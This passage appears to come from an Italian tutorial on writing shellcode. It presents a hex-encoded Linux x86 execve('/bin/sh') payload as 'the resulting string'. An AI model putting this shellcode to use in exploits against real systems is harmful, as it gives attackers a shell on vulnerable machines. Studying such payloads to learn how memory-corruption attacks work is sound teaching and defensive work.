 Codifica esadecimale La stringa risultante è quindi: \xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00 \x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80 \xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff \xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3